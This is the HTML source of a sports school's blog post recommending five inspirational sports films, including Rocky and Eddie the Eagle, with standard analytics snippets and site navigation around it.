<script type="text/javascript" src="https://thesportsschool.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/themes/tss/js/main.js?ver=1765946256" id="krowd-main-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://thesportsschool.com/wp-content/cache/min/1/wp-content/themes/tss/js/woocommerce.js?ver=1765946256" id="krowd-woocommerce-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://thesportsschool.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thesportsschool.com/wp-json/wp/v2/posts/6428" /><link rel='shortlink' href='https://thesportsschool.com/?p=6428' />
<!-- HFCM by 99 Robots - Snippet # 1: Facebook Pixel -->
<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '564151122425012'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img loading="lazy" height="1" width="1" 
src="https://www.facebook.com/tr?id=564151122425012&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7M8JD8T');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: GTM BODY -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7M8JD8T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Redux 4.4.17" /><script type="rocketlazyloadscript"> var ajaxurl = "https://thesportsschool.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<script data-minify="1" src="https://thesportsschool.com/wp-content/cache/min/1/form/syrow.js?ver=1765946256" data-rocket-defer defer></script><script type="rocketlazyloadscript"> var ajaxurl = "https://thesportsschool.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style></style><link rel="icon" href="https://thesportsschool.com/wp-content/uploads/2023/08/fav.png" sizes="32x32" />
<link rel="icon" href="https://thesportsschool.com/wp-content/uploads/2023/08/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesportsschool.com/wp-content/uploads/2023/08/fav.png" />
<meta name="msapplication-TileImage" content="https://thesportsschool.com/wp-content/uploads/2023/08/fav.png" />
		<style type="text/css" id="wp-custom-css"></style>
		  
 <!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '564151122425012');
fbq('track', 'PageView');
</script>
<noscript><img loading="lazy" height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=564151122425012&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> 
  
  <!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-631234945"></script>
<script type="rocketlazyloadscript">
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());
 gtag('config', 'AW-631234945');
</script>
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-6428 single-format-standard wp-theme-tss wp-child-theme-tss_child jkit-color-scheme elementor-default elementor-kit-6">
    <div data-rocket-location-hash="b37d6c2f43dcf3feff706ccc64f15d71" class="wrapper-page"> <!--page-->
        
    <header data-rocket-location-hash="a4c7bc0dedf87bdca1f5c5059c3c24bd" class="header-builder-frontend header-position-relative">
      
      
<div data-rocket-location-hash="0d1ab710c302456a8772f25c6b35d6bd" class="header-mobile d-xl-none d-lg-none d-md-block d-sm-block d-xs-block">
  
  <div class="header-mobile-content">
    <div class="container">
      <div class="row"> 
       
        <div class="left col-md-3 col-sm-3 col-xs-2">
          <div class="d-xl-none d-lg-none d-md-none d-sm-none d-xs-none d-none">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="fas fa-bars"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
      <div class="wp-sidebar sidebar">
                  <div class="after-offcanvas">
                     </div>    
     </div>
   </div>
</div>        </div>

        <div class="center text-center col-md-6 col-sm-6 col-xs-6 mobile-logo">
          <div class="logo-menu">
            <a href="https://thesportsschool.com/">
              <img loading="lazy" src="[data-uri]" width="96" height="38" alt="The Sports School" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/tss_logo.png" decoding="async" class="lazyload" data-eio-rwidth="203" data-eio-rheight="81" /><noscript><img loading="lazy" src="https://thesportsschool.com/wp-content/uploads/2023/03/tss_logo.png" width="96" height="38" alt="The Sports School" data-eio="l" /></noscript>
            </a>
          </div>
        </div>

        <div class="right col-md-3 col-sm-3 col-xs-4">
			 <div class="main-search gva-search">
				<a href="https://thesportsschool.com/contact-us/" class="contact-menu-mobile"><img loading="lazy" src="[data-uri]" width="28" height="23" alt="click" data-src="https://thesportsschool.com/wp-content/uploads/2023/06/phone-1.png" decoding="async" class="lazyload" data-eio-rwidth="51" data-eio-rheight="41" /><noscript><img loading="lazy" src="https://thesportsschool.com/wp-content/uploads/2023/06/phone-1.png" width="28" height="23" alt="click" data-eio="l" /></noscript></a>
          <!--div class="main-search gva-search">
            <a class="control-search">
              <i class="icon fi flaticon-search-1"></i>
            </a>
            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><!--?php get_search_form(); ?></div>  
              </div>  
            </div>
          </div-->
        </div> </div>

      </div>  
    </div>  
  </div>

</div>
      <div data-rocket-location-hash="040175c7919a657bc41adcae2c05ba69" class="header-builder-inner">
        <div class="d-none d-xl-block d-lg-block">
          <div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="4818" class="elementor elementor-4818" data-elementor-post-type="gva_header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-48cd gv-sticky-menu pt-2 pb-2 gv-sticky-menu jkit-sticky-element--enabled elementor-section-full_width elementor-section-height-default elementor-section-height-default jkit-sticky-element-on--down jkit-sticky-position--sticky" data-id="48cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jkit_sticky_device&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;jkit_sticky_top_position&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7491 column-style-top" data-id="7491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-381c48c elementor-widget elementor-widget-image" data-id="381c48c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://thesportsschool.com/">
							<img loading="lazy" width="203" height="81" src="[data-uri]" class="attachment-large size-large wp-image-18988 lazyload" alt="The sports school" decoding="async" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/tss_logo.png" data-eio-rwidth="203" data-eio-rheight="81" /><noscript><img loading="lazy" width="203" height="81" src="https://thesportsschool.com/wp-content/uploads/2023/03/tss_logo.png" class="attachment-large size-large wp-image-18988" alt="The sports school" decoding="async" data-eio="l" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e64 flex-element-center-ali-right column-main-menu column-style-top" data-id="e64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4268ac8 elementor-widget elementor-widget-image" data-id="4268ac8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="193" height="76" src="[data-uri]" class="attachment-full size-full wp-image-18989 lazyload" alt="FICCI logo" decoding="async" data-src="https://thesportsschool.com/wp-content/uploads/2023/03/khelo-ind.png" data-eio-rwidth="193" data-eio-rheight="76" /><noscript><img loading="lazy" width="193" height="76" src="https://thesportsschool.com/wp-content/uploads/2023/03/khelo-ind.png" class="attachment-full size-full wp-image-18989" alt="FICCI logo" decoding="async" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a41c2d flex-element-center-ali-right column-main-menu column-style-top" data-id="3a41c2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7585b03 elementor-hidden-mobile elementor-widget elementor-widget-gva-navigation-menu" data-id="7585b03" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-left">
      <div class="menu-header-nav-container"><ul id="menu-o5l3" class="gva-nav-menu gva-main-menu"><li id="menu-item-18373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18373"><a href="https://thesportsschool.com/about-us/">About Us</a></li>
<li id="menu-item-20940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20940"><a href="https://thesportsschool.com/our-team/">Our Team</a></li>
<li id="menu-item-19154" class="hided menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://thesportsschool.com/mandatory-disclosure/">Mandatory Disclosure</a></li>
<li id="menu-item-17689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17689"><a href="#">Academic Programs<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-17698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17698"><a href="https://thesportsschool.com/middle-school/">Middle School</a></li>
	<li id="menu-item-17697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17697"><a href="https://thesportsschool.com/high-school/">High School</a></li>
	<li id="menu-item-19590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19590"><a href="https://thesportsschool.com/pre-university/">Pre-university</a></li>
</ul>
</li>
<li id="menu-item-17690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17690"><a href="#">Sports Programs<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-17701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17701"><a href="https://thesportsschool.com/badminton/">Badminton</a></li>
	<li id="menu-item-17702" class="hided menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="https://thesportsschool.com/basketball/">Basketball</a></li>
	<li id="menu-item-17703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17703"><a href="https://thesportsschool.com/cricket/">Cricket</a></li>
	<li id="menu-item-17704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17704"><a href="https://thesportsschool.com/football/">Football</a></li>
	<li id="menu-item-17705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17705"><a href="https://thesportsschool.com/tennis/">Tennis</a></li>
	<li id="menu-item-20618" class="hided menu-item menu-item-type-post_type menu-item-object-page menu-item-20618"><a href="https://thesportsschool.com/swimming-academy/">Swimming</a></li>
</ul>
</li>
<li id="menu-item-20698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20698"><a href="https://thesportsschool.com/facilities/">Our Facilities</a></li>
<li id="menu-item-20955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20955"><a href="#">Admission<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-20699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20699"><a href="https://thesportsschool.com/application-form/">Application Form</a></li>
	<li id="menu-item-20956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20956"><a href="https://thesportsschool.com/scholarship/">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-20684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20684"><a href="https://thesportsschool.com/day-boarding/">Day Boarding</a></li>
<li id="menu-item-19585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19585"><a href="#">Life at TSS<span class="caret"></span></a>
<ul class="submenu-inner ">
	<li id="menu-item-19587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19587"><a href="https://thesportsschool.com/image-gallery/">Image Gallery</a></li>
	<li id="menu-item-19589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19589"><a href="https://thesportsschool.com/video-gallery/">Video Gallery</a></li>
	<li id="menu-item-19586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19586"><a href="https://thesportsschool.com/achievement-gallery/">Achievement Gallery</a></li>
	<li id="menu-item-19588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19588"><a href="https://thesportsschool.com/media/">Media</a></li>
</ul>
</li>
<li id="menu-item-19584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19584"><a href="https://thesportsschool.com/contact-us/">Contact Us</a></li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b7c484 column-style-top" data-id="7b7c484" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-788d94e elementor-widget elementor-widget-gva-search-box" data-id="788d94e" data-element_type="widget" data-widget_type="gva-search-box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-search-box gva-element">   <div class="style-1 widget gsc-search-box">
      <div class="content-inner">
         
         <div class="main-search gva-search">
                           <a class="control-search">
                  <i aria-hidden="true" class="fa fa-search"></i>               </a>
               

            <div class="gva-search-content search-content">
              <div class="search-content-inner">
                <div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://thesportsschool.com/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
              </div>  
            </div>
         </div>
         
      </div>
   </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>        </div> 
      </div>  
    </header>

        
    <div data-rocket-location-hash="502a565663722fc41c3f908923e9857a" id="page-content"> <!--page content--><section data-rocket-location-hash="25c4f6ef5a110173cdcce4a07fbd5ce8" id="wp-main-content" class="clearfix main-page">
    <div class="disable-breadcrumb clearfix"></div>   <div class="container">  
    <div class="main-page-content row">
         <div class="content-page col-xl-8 col-lg-8 col-md-12 col-sm-12 col-xs-12 order-xl-2 col-lg-2 col-md-1 col-sm-1 col-xs-1">      
            <div id="wp-content" class="wp-content clearfix">
                
                    <article id="post-6428" class="post-6428 post type-post status-publish format-standard has-post-thumbnail hentry category-badminton category-basketball category-cricket category-football category-news category-tennis tag-inspirational-sports-movies tag-most-watched-sport tag-sport-movies">

	<div class="post-thumbnail">
		<img loading="lazy" width="1200" height="628" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="Best Inspirational Sports Movies Of All Time" decoding="async"   data-src="https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2.png" data-srcset="https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2.png 1200w, https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2-1024x536.png 1024w, https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2-768x402.png 768w" data-sizes="auto" data-eio-rwidth="1200" data-eio-rheight="628" /><noscript><img loading="lazy" width="1200" height="628" src="https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2.png" class="attachment-full size-full wp-post-image" alt="Best Inspirational Sports Movies Of All Time" decoding="async" srcset="https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2.png 1200w, https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2-1024x536.png 1024w, https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2-768x402.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" data-eio="l" /></noscript>	</div>	

         <div class="entry-meta">
         <div class="entry-date">February 18, 2021</div>
            <span class="cat-links hidden"><i class="fas fa-tags"></i><a href="https://thesportsschool.com/category/badminton/" rel="category tag">Badminton</a>, <a href="https://thesportsschool.com/category/basketball/" rel="category tag">Basketball</a>, <a href="https://thesportsschool.com/category/cricket/" rel="category tag">Cricket</a>, <a href="https://thesportsschool.com/category/football/" rel="category tag">Football</a>, <a href="https://thesportsschool.com/category/news/" rel="category tag">News</a>, <a href="https://thesportsschool.com/category/tennis/" rel="category tag">Tennis</a></span>
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;Tss_Admin</span></div>      </div>
      <h1 class="entry-title">Best Inspirational Sports Movies Of All Time</h1>
   
	<div class="entry-content">
		<div class="content-inner">

				

			<p><img loading="lazy" decoding="async" class="alignnone size-large wp-image-6429 lazyload" src="[data-uri]" alt="Sports Movies" width="1024" height="536" data-src="https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2-1024x536.png" data-eio-rwidth="1024" data-eio-rheight="536"><noscript><img loading="lazy" decoding="async" class="alignnone size-large wp-image-6429" src="https://thesportsschool.com/wp-content/uploads/2021/02/KIYG-2-1024x536.png" alt="Sports Movies" width="1024" height="536" data-eio="l"></noscript></p>
<p><span style="font-weight: 400;">&nbsp;Let&#8217;s just say it out in the open, everybody has instances where we ask ourselves – whether in practice or reality: what we are going to do. No one has got it all sorted and figured out all of the time, so it is obvious to have a low moment from period to period. Even with the most optimistic ones, this stage occurs.&nbsp;</span><span style="font-weight: 400;">So, we&#8217;ve created a list of <strong>inspirational </strong></span><strong>sports movies</strong><span style="font-weight: 400;"> to help you cheer up and return on the path to success for some of these types of instances.</span></p>
<p><span style="font-weight: 400;">It seems like we all have questions as to whether we&#8217;re getting any of the things right. Some days we&#8217;re facing a loss and try to decide the proper thing to be done. In any such case, altering the emotional state is a miraculous ability to heal it. It offers a new (happier) way to see the issue and promotes significant intervention to make the situation better. Seeing </span><b>inspirational sports movies</b><span style="font-weight: 400;"> is a perfect opportunity to enhance your emotional state. It enables us to get away from the existing scenario and look at it from a broader context.</span></p>
<p><span style="font-weight: 400;">Here we have put together a list of some of the greatest </span><b>motivating sports movies </b><span style="font-weight: 400;">with which we hope these make you help stimulate to get to your vision:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">&nbsp;</span><b>Rocky</b><b><br />
</b></p>
<div id="attachment_6430" style="width: 1034px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6430" class="size-large wp-image-6430 lazyload" src="[data-uri]" alt="Rocky" width="1024" height="576" data-src="https://thesportsschool.com/wp-content/uploads/2021/02/screen_shot_2018-11-06_at_6.40.51_am-1024x576.png" data-eio-rwidth="1024" data-eio-rheight="576"><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6430" class="size-large wp-image-6430" src="https://thesportsschool.com/wp-content/uploads/2021/02/screen_shot_2018-11-06_at_6.40.51_am-1024x576.png" alt="Rocky" width="1024" height="576" data-eio="l"></noscript><p id="caption-attachment-6430" class="wp-caption-text">Image Source- No Film School</p></div>
<p><span style="font-weight: 400;">It is an underdog&#8217;s comeback tale that carries on for several adaptations. Each film is packed with inspiring training sequences and masterful storytelling. A charismatic fighter from Philadelphia, Rocky Balboa, operates as a debt collection agent and brawls in nightclubs only to earn a living. He appears to be losing his potential, but all transforms after he&#8217;s offered a chance of his future when the new powerful world champion – Apollo Creed – picks him unexpectedly for a publicity contest. Rocky battles for all that&#8217;s valuable in his life – his dignity and honor, making it a classic sports film of all time.</span></li>
</ul>
<p><span style="font-weight: 400;">&nbsp;</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b>Eddie The Eagle<br />
</b></p>
<div id="attachment_6431" style="width: 1034px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6431" class="size-full wp-image-6431 lazyload" src="[data-uri]" alt="eddie-the-eagle" width="1024" height="682" data-src="https://thesportsschool.com/wp-content/uploads/2021/02/eddie-the-eagle-inkline.jpg" data-eio-rwidth="1024" data-eio-rheight="682"><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6431" class="size-full wp-image-6431" src="https://thesportsschool.com/wp-content/uploads/2021/02/eddie-the-eagle-inkline.jpg" alt="eddie-the-eagle" width="1024" height="682" data-eio="l"></noscript><p id="caption-attachment-6431" class="wp-caption-text">Image Source- Inkline</p></div>
<p><span style="font-weight: 400;">This </span><b>sports movie</b><span style="font-weight: 400;"> is based on a true tale of the 1988 Calgary Olympic games in Canada. In that event, Michael &#8216;Eddie&#8217; Edwards would become the first downhill skier to serve Britain at the Olympics after 1928. Yet, the narrative around it is more remarkable than the reality alone. This film further discusses the premise of the difficulties and inspiring path that players have taken to complete.</span></li>
</ul>
<p><span style="font-weight: 400;">&nbsp;</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b><b><a href="https://www.netflix.com/watch/70125931?trackId=13752289&amp;tctx=0%2C1%2Ced0a927d0c4b4c0931afddf50a84eeaad70a814a%3A1d1cb1dd7fc0cfef13d9f3a7c491ad47b074e75d%2Ced0a927d0c4b4c0931afddf50a84eeaad70a814a%3A1d1cb1dd7fc0cfef13d9f3a7c491ad47b074e75d%2Cunknown%2C">The Karate Kid</a><br />
</b></b></p>
<div id="attachment_6432" style="width: 1034px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6432" class="size-full wp-image-6432 lazyload" src="[data-uri]" alt="The Karate Kid" width="1024" height="576" data-src="https://thesportsschool.com/wp-content/uploads/2021/02/AAAABXCLPdl6hegHSUXxSR_apc0QCamJRKFDcIAtUBE3X6c9IkNq3GuR_9-2CJougVri3fafV0Cx-ibB9mLjwOUOH-kBOPqHk5CG8Q.jpg" data-eio-rwidth="1024" data-eio-rheight="576"><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6432" class="size-full wp-image-6432" src="https://thesportsschool.com/wp-content/uploads/2021/02/AAAABXCLPdl6hegHSUXxSR_apc0QCamJRKFDcIAtUBE3X6c9IkNq3GuR_9-2CJougVri3fafV0Cx-ibB9mLjwOUOH-kBOPqHk5CG8Q.jpg" alt="The Karate Kid" width="1024" height="576" data-eio="l"></noscript><p id="caption-attachment-6432" class="wp-caption-text">Image Source- Netflix</p></div>
<p><span style="font-weight: 400;">This </span><b>inspirational sports movie </b><span style="font-weight: 400;">follows the fantasy tale of a child who travels with his mom to China and is mocked in school for being different. Trying to blend in, he discovers a passion for combat sports and employs it to build up trust. In general, martial arts rely a lot on preparing the mind-set to be powerful – not just the physical body – and, particularly, on the intention and aim of conditioning. We get why this film discusses this concept and communicates this rather intriguing existence with the athlete kid. The 2010 sequel is a recreation of the original picture shot back in 1984. It was based in Los Angeles, rather than China, but the main story is just the same.&nbsp;</span></li>
</ul>
<p><span style="font-weight: 400;">&nbsp;</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b><b>Wimbledon<br />
</b></b></p>
<div id="attachment_6433" style="width: 768px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6433" class="wp-image-6433 lazyload" src="[data-uri]" alt="Wimbledon" width="758" height="426" data-src="https://thesportsschool.com/wp-content/uploads/2021/02/nbcu-05584-Full-Image_GalleryCover-en-US-1486765394048._UY500_UX667_RI_V1hqxvd1xCaZwC6ehCZoinTzqxsEkL_TTW_.jpg" data-eio-rwidth="758" data-eio-rheight="426"><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6433" class=" wp-image-6433" src="https://thesportsschool.com/wp-content/uploads/2021/02/nbcu-05584-Full-Image_GalleryCover-en-US-1486765394048._UY500_UX667_RI_V1hqxvd1xCaZwC6ehCZoinTzqxsEkL_TTW_.jpg" alt="Wimbledon" width="758" height="426" data-eio="l"></noscript><p id="caption-attachment-6433" class="wp-caption-text">Image Source- Amazon.com</p></div>
<p><span style="font-weight: 400;">One of the most </span><b>motivating sports movies</b><span style="font-weight: 400;"> is a fictional yet inspirational account about a hard-fought tennis athlete who received a wild card spot to engage in the most coveted game in the world – Wimbledon. Falling from becoming the 11th highest on the planet to 119th position, he thinks like his best days are now behind himself, and it&#8217;s probably a good time to fulfill his potential. But it&#8217;s also the psychological response that brings players out – not just their physical fitness. The film reveals that frequently in athletics and real-life achievement is only a psychological battle, and sometimes shifting your outlook will affect the outcome. This movie is also a clear illustration of how many emotions and questions pass through professionals&#8217; heads when put under extreme pressure.</span></li>
</ul>
<p><span style="font-weight: 400;">&nbsp;</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><b><b>Goal!<br />
</b></b></p>
<div id="attachment_6434" style="width: 1034px" class="wp-caption alignnone"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6434" class="size-large wp-image-6434 lazyload" src="[data-uri]" alt="goal" width="1024" height="576" data-src="https://thesportsschool.com/wp-content/uploads/2021/02/goal-1024x576.jpg" data-eio-rwidth="1024" data-eio-rheight="576"><noscript><img loading="lazy" decoding="async" aria-describedby="caption-attachment-6434" class="size-large wp-image-6434" src="https://thesportsschool.com/wp-content/uploads/2021/02/goal-1024x576.jpg" alt="goal" width="1024" height="576" data-eio="l"></noscript><p id="caption-attachment-6434" class="wp-caption-text">Image Source- Striking film reviews</p></div>
<p><span style="font-weight: 400;">A fictional </span><b>sports film</b><span style="font-weight: 400;"> of the highest category is a story of a young aspiring soccer player, Santiago, who is also a Mexican refugee residing in Los Angeles. After already being allowed his career to play competitively in a Premier League football league, he&#8217;s plunged into a wholly distinct atmosphere than he&#8217;s ever been, and the challenges he faces and how he overcomes them are truly inspirational. Fans would enjoy how well the film provides access to the way of living of the athletes and the other side of soccer.</span></li>
</ul>
<p><span style="font-weight: 400;">&nbsp;</span></p>
<p><span style="font-weight: 400;">Seeing people get into challenges in life allows you to recognize that nothing is perfect, and they&#8217;ve worked all of this out – even the winners. It&#8217;s still a massive effort, no matter what field you&#8217;re in. The path to the &#8216;hilltop&#8217; of achievement will still lead to several failures.&nbsp; The dilemma is, what do we do, and how would we get up once we collapse? Is there anything we forget? Do let us know the best </span><b>sports films </b><span style="font-weight: 400;">that encourage you the far most!</span></p>
<hr>
<p>If sports is your passion, you are at the right place!<br />
<em><a href="https://thesportsschool.com/"><strong>The Sports School</strong></a></em>&nbsp;is India’s First Integrated School for Sports and Academics, providing budding and professional athletes a platform to pursue sporting excellence by providing them with&nbsp;<b>world-class facilities and training by expert coaches and world-renowned mentors for&nbsp;<u>Tennis, Cricket, Badminton, Football and Basketball.</u></b>&nbsp;The Sports School offers a flexible educational curriculum that provides a<b>&nbsp;tailor-made academic schedule to athletes</b>, built around their sporting commitments. We encourage &amp; provide means to our students, from&nbsp;<u>Grade 4 to Post Graduation</u>, to balance their pursuit for sporting excellence without compromising on their academics.</p>
<p><iframe title="India&#039;s 1st Integrated School for Sports &amp; Academics | The Sports School" width="900" height="506"  frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen data-src="https://www.youtube.com/embed/TAz8o-DZuYs?feature=oembed" class="lazyload"></iframe></p>
<p>[maxbutton id=&#8221;1&#8243; ]</p>
         <footer class="entry-meta"><span class="tag-links"><a href="https://thesportsschool.com/tag/inspirational-sports-movies/" rel="tag">inspirational sports movies</a><a href="https://thesportsschool.com/tag/most-watched-sport/" rel="tag">Most watched sport</a><a href="https://thesportsschool.com/tag/sport-movies/" rel="tag">sport movies</a></span></footer>		         </div>
      
	</div><!-- .entry-content -->	

	
</article><!-- #post-## -->

                                      <nav class="navigation hidden post-navigation" role="navigation">
        <h1 class="screen-reader-text"></h1>
        <div class="nav-links">
          <a href="https://thesportsschool.com/most-watched-sport-in-india/" rel="prev"><span class="meta-nav prev"><i class="fas fa-chevron-left"></i>Previous Post</span><span class="title prev"></span></a><a href="https://thesportsschool.com/ipl-2021-auction-all-you-need-to-know-about/" rel="next"><span class="meta-nav next">Next Post<i class="fas fa-chevron-right"></i></span><span class="title next"></span></a>        </div>
      </nav>
      				<a href="javascript:history.back(1)" class="blog_back" rel="noopener">
